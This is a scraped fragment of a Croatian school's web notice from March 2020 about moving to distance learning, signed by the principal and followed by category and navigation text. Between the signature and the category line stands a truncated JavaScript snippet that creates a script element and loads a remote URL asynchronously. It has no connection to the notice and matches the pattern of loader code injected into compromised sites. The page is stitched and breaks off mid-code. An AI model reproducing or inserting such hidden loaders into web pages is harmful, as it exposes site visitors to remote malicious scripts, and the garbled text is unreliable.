
i roditelje za razumijevanje i suradnju. Sve moguće
probleme ćemo riješavati “u hodu”. Siguran sam da ćemo i
u ovim otežanim uvjetima rada ostvariti zajedničke ciljeve
na dobrobit svih naših učenika.
Ravnatelj, Robert Groza
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Nastava na daljinu - obavijest
15 ožujka, 2020
Post
PREVIOUS